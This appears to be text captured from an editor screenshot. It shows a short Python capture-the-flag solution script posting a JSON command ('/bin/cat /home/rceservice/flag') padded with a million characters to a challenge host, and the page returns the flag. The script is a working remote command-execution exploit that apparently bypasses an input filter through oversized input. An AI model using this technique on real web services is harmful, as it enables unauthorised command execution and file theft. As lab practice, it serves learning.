 Code > Python > practice.py > ...
1 # -*- coding: utf-8 -*-
2 import requests
3 url='http://e3bd99a5-2ffe-498d-b64e-a40ce7f40a9c.node5.buuoj.cn:81/'
4 data={
5     'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","haha":"'+'a'*1000000+'"}'
6 }
7
8 r=requests.post(url=url,data=data).text
9 print(r)
10
问题 输出 调试控制台 终端 端口
Code_and_Note python -u "e:\Github\Code_and_Note\Code\Python\practice.py"
<html>
  <body>
    <h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{82cd507e-32cb-4594-aaae-9b5934a2ceb4}
<br/><br/>
    <form>
      Enter command as JSON:
      <input name="cmd" />
    </form>
  </body>
</html>
Administrator Code_and_Note master ≡ ?16 ~5 -1